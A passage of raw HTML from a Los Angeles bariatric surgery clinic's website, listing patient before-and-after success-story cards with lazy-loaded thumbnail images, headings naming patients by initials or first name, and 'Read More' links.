<a href="/weight-loss-surgery-journey/success-stories/salbi-m/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/salbi-m/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/n-v/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/NV.jpg.webp"><img loading="lazy" decoding="async" width="800" height="706" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/01/NV.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/01/NV.jpg.webp 800w, https://lapbandla.com/wp-content/uploads/2021/01/NV-300x265.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2021/01/NV-768x678.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/01/NV-500x441.jpg.webp 500w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="706" /></picture><noscript><img loading="lazy" decoding="async" width="800" height="706" src="https://lapbandla.com/wp-content/uploads/2021/01/NV.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/01/NV.jpg.webp 800w, https://lapbandla.com/wp-content/uploads/2021/01/NV-300x265.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2021/01/NV-768x678.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/01/NV-500x441.jpg.webp 500w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/n-v/>Bariatric Surgery Before and After – N.V.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/n-v/">N.V.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/n-v/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/n-v/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sf/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/SF1-1.png.webp"><img loading="lazy" decoding="async" width="739" height="1012" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/SF1-1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/SF1-1.png.webp 739w, https://lapbandla.com/wp-content/uploads/2021/09/SF1-1-219x300.png.webp 219w, https://lapbandla.com/wp-content/uploads/2021/09/SF1-1-365x500.png.webp 365w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="1012" /></picture><noscript><img loading="lazy" decoding="async" width="739" height="1012" src="https://lapbandla.com/wp-content/uploads/2021/09/SF1-1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/SF1-1.png.webp 739w, https://lapbandla.com/wp-content/uploads/2021/09/SF1-1-219x300.png.webp 219w, https://lapbandla.com/wp-content/uploads/2021/09/SF1-1-365x500.png.webp 365w" sizes="(max-width: 739px) 100vw, 739px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sf/>Bariatric Surgery Before and After – S.F.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/sf/">S.F.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/sf/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sf/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lh/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/L.H1..jpg.webp"><img loading="lazy" decoding="async" width="578" height="675" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/L.H1..jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/L.H1..jpg.webp 578w, https://lapbandla.com/wp-content/uploads/2021/09/L.H1.-257x300.jpg.webp 257w, https://lapbandla.com/wp-content/uploads/2021/09/L.H1.-428x500.jpg.webp 428w" data-sizes="auto" data-eio-rwidth="578" data-eio-rheight="675" /></picture><noscript><img loading="lazy" decoding="async" width="578" height="675" src="https://lapbandla.com/wp-content/uploads/2021/09/L.H1..jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/L.H1..jpg.webp 578w, https://lapbandla.com/wp-content/uploads/2021/09/L.H1.-257x300.jpg.webp 257w, https://lapbandla.com/wp-content/uploads/2021/09/L.H1.-428x500.jpg.webp 428w" sizes="(max-width: 578px) 100vw, 578px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lh/>Bariatric Surgery Before and After – L.H.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/lh/">L.H.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/lh/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lh/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nh/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/NH1.png.webp"><img loading="lazy" decoding="async" width="974" height="1100" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/NH1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/NH1.png.webp 974w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-266x300.png.webp 266w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-907x1024.png.webp 907w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-768x867.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-443x500.png.webp 443w" data-sizes="auto" data-eio-rwidth="974" data-eio-rheight="1100" /></picture><noscript><img loading="lazy" decoding="async" width="974" height="1100" src="https://lapbandla.com/wp-content/uploads/2021/09/NH1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/NH1.png.webp 974w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-266x300.png.webp 266w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-907x1024.png.webp 907w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-768x867.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/NH1-443x500.png.webp 443w" sizes="(max-width: 974px) 100vw, 974px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nh/>Bariatric Surgery Before and After – N.H.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/nh/">N.H..</a></span>
<a href="/weight-loss-surgery-journey/success-stories/nh/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/nh/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gb/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/GB.jpg.webp"><img loading="lazy" decoding="async" width="1711" height="1920" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/GB.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/GB.jpg.webp 1711w, https://lapbandla.com/wp-content/uploads/2021/09/GB-267x300.jpg.webp 267w, https://lapbandla.com/wp-content/uploads/2021/09/GB-912x1024.jpg.webp 912w, https://lapbandla.com/wp-content/uploads/2021/09/GB-768x862.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/GB-1368x1536.jpg.webp 1368w, https://lapbandla.com/wp-content/uploads/2021/09/GB-1825x2048.jpg.webp 1825w, https://lapbandla.com/wp-content/uploads/2021/09/GB-445x500.jpg.webp 445w" data-sizes="auto" data-eio-rwidth="1711" data-eio-rheight="1920" /></picture><noscript><img loading="lazy" decoding="async" width="1711" height="1920" src="https://lapbandla.com/wp-content/uploads/2021/09/GB.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/GB.jpg.webp 1711w, https://lapbandla.com/wp-content/uploads/2021/09/GB-267x300.jpg.webp 267w, https://lapbandla.com/wp-content/uploads/2021/09/GB-912x1024.jpg.webp 912w, https://lapbandla.com/wp-content/uploads/2021/09/GB-768x862.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/GB-1368x1536.jpg.webp 1368w, https://lapbandla.com/wp-content/uploads/2021/09/GB-1825x2048.jpg.webp 1825w, https://lapbandla.com/wp-content/uploads/2021/09/GB-445x500.jpg.webp 445w" sizes="(max-width: 1711px) 100vw, 1711px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gb/>Bariatric Surgery Before and After – G.B.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/gb/">G.B.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/gb/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/gb/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/k-k/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/KK1.png.webp"><img loading="lazy" decoding="async" width="973" height="1093" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/KK1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/KK1.png.webp 973w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-267x300.png.webp 267w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-912x1024.png.webp 912w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-768x863.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-445x500.png.webp 445w" data-sizes="auto" data-eio-rwidth="973" data-eio-rheight="1093" /></picture><noscript><img loading="lazy" decoding="async" width="973" height="1093" src="https://lapbandla.com/wp-content/uploads/2021/09/KK1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/KK1.png.webp 973w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-267x300.png.webp 267w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-912x1024.png.webp 912w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-768x863.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/KK1-445x500.png.webp 445w" sizes="(max-width: 973px) 100vw, 973px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/k-k/>Bariatric Surgery Before and After – K.K.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/kk/">K.K.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/kk/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/k-k/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/jp/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2.png.webp"><img loading="lazy" decoding="async" width="1077" height="1195" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2.png.webp 1077w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-270x300.png.webp 270w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-923x1024.png.webp 923w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-768x852.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-451x500.png.webp 451w" data-sizes="auto" data-eio-rwidth="1077" data-eio-rheight="1195" /></picture><noscript><img loading="lazy" decoding="async" width="1077" height="1195" src="https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2.png.webp 1077w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-270x300.png.webp 270w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-923x1024.png.webp 923w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-768x852.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Jamie-P2-451x500.png.webp 451w" sizes="(max-width: 1077px) 100vw, 1077px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/jp/>Bariatric Surgery Before and After – Jamie P.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/jp/">Jamie P.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/jp/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/jp/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/ab/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1.png.webp"><img loading="lazy" decoding="async" width="928" height="1056" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="lapband surgery los angeles before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1.png.webp 928w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-264x300.png.webp 264w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-900x1024.png.webp 900w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-768x874.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-439x500.png.webp 439w" data-sizes="auto" data-eio-rwidth="928" data-eio-rheight="1056" /></picture><noscript><img loading="lazy" decoding="async" width="928" height="1056" src="https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="lapband surgery los angeles before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1.png.webp 928w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-264x300.png.webp 264w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-900x1024.png.webp 900w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-768x874.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Lap_Band-Before_and_After-Bariatric_Surgery-AB1-439x500.png.webp 439w" sizes="(max-width: 928px) 100vw, 928px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/ab/>Bariatric Surgery Before and After – April B.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/ab/">April B.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/ab/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/ab/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kashi/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1.png.webp"><img loading="lazy" decoding="async" width="935" height="1022" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1.png.webp 935w, https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1-274x300.png.webp 274w, https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1-768x839.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1-457x500.png.webp 457w" data-sizes="auto" data-eio-rwidth="935" data-eio-rheight="1022" /></picture><noscript><img loading="lazy" decoding="async" width="935" height="1022" src="https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1.png.webp 935w, https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1-274x300.png.webp 274w, https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1-768x839.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Kashi-1-457x500.png.webp 457w" sizes="(max-width: 935px) 100vw, 935px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kashi/>Bariatric Surgery Before and After – Kashi T.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/kashi/">Kashi T.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/kashi/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kashi/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/ls/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/LS2.png.webp"><img loading="lazy" decoding="async" width="922" height="1020" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/LS2.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/LS2.png.webp 922w, https://lapbandla.com/wp-content/uploads/2021/09/LS2-271x300.png.webp 271w, https://lapbandla.com/wp-content/uploads/2021/09/LS2-768x850.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/LS2-452x500.png.webp 452w" data-sizes="auto" data-eio-rwidth="922" data-eio-rheight="1020" /></picture><noscript><img loading="lazy" decoding="async" width="922" height="1020" src="https://lapbandla.com/wp-content/uploads/2021/09/LS2.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/LS2.png.webp 922w, https://lapbandla.com/wp-content/uploads/2021/09/LS2-271x300.png.webp 271w, https://lapbandla.com/wp-content/uploads/2021/09/LS2-768x850.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/LS2-452x500.png.webp 452w" sizes="(max-width: 922px) 100vw, 922px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/ls/>Bariatric Surgery Before and After – L.S.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/ls/">L.S.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/ls/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/ls/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mt/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/MT-1.jpg.webp"><img loading="lazy" decoding="async" width="911" height="777" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/MT-1.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/MT-1.jpg.webp 911w, https://lapbandla.com/wp-content/uploads/2021/09/MT-1-300x256.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2021/09/MT-1-768x655.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/MT-1-500x426.jpg.webp 500w" data-sizes="auto" data-eio-rwidth="911" data-eio-rheight="777" /></picture><noscript><img loading="lazy" decoding="async" width="911" height="777" src="https://lapbandla.com/wp-content/uploads/2021/09/MT-1.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/MT-1.jpg.webp 911w, https://lapbandla.com/wp-content/uploads/2021/09/MT-1-300x256.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2021/09/MT-1-768x655.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/MT-1-500x426.jpg.webp 500w" sizes="(max-width: 911px) 100vw, 911px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mt/>Bariatric Surgery Before and After – M.T.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/mt/">M.T.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/mt/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/mt/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/na/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/NA1.jpg.webp"><img loading="lazy" decoding="async" width="440" height="500" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="N.A. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/NA1.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/NA1.jpg.webp 440w, https://lapbandla.com/wp-content/uploads/2021/09/NA1-264x300.jpg.webp 264w" data-sizes="auto" data-eio-rwidth="440" data-eio-rheight="500" /></picture><noscript><img loading="lazy" decoding="async" width="440" height="500" src="https://lapbandla.com/wp-content/uploads/2021/09/NA1.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="N.A. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2021/09/NA1.jpg.webp 440w, https://lapbandla.com/wp-content/uploads/2021/09/NA1-264x300.jpg.webp 264w" sizes="(max-width: 440px) 100vw, 440px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/na/>Bariatric Surgery Before and After – N.A.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/na/">N.A.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/na/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/na/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lowell/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band.jpg.webp"><img loading="lazy" decoding="async" width="1681" height="1920" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band.jpg.webp 1681w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-263x300.jpg.webp 263w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-897x1024.jpg.webp 897w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-768x877.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-1345x1536.jpg.webp 1345w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-1793x2048.jpg.webp 1793w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-438x500.jpg.webp 438w" data-sizes="auto" data-eio-rwidth="1681" data-eio-rheight="1920" /></picture><noscript><img loading="lazy" decoding="async" width="1681" height="1920" src="https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band.jpg.webp 1681w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-263x300.jpg.webp 263w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-897x1024.jpg.webp 897w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-768x877.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-1345x1536.jpg.webp 1345w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-1793x2048.jpg.webp 1793w, https://lapbandla.com/wp-content/uploads/2021/09/Lowell-S-Lap-Band-438x500.jpg.webp 438w" sizes="(max-width: 1681px) 100vw, 1681px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lowell/>Bariatric Surgery Before and After – Lowell S.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/lowell/">Lowell S.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/lowell/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/lowell/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/as/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1.jpg.webp"><img loading="lazy" decoding="async" width="1676" height="1920" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery glendale before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1.jpg.webp 1676w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-262x300.jpg.webp 262w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-894x1024.jpg.webp 894w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-768x880.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-1341x1536.jpg.webp 1341w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-1787x2048.jpg.webp 1787w, https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1-436x500.jpg.webp 436w" data-sizes="auto" data-eio-rwidth="1676" data-eio-rheight="1920" /></picture><noscript><img loading="lazy" decoding="async" width="1676" height="1920" src="https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery glendale before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/09/Anita-S-1.jpg.webp 1676w, 